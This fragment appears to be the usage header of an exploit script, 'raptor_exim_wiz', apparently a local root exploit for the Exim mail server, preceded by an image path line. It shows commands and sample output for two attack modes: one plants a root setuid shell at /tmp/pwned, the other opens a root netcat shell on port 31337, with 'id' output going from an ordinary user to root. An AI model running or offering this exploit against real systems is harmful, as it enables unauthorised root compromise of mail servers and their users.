 # Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)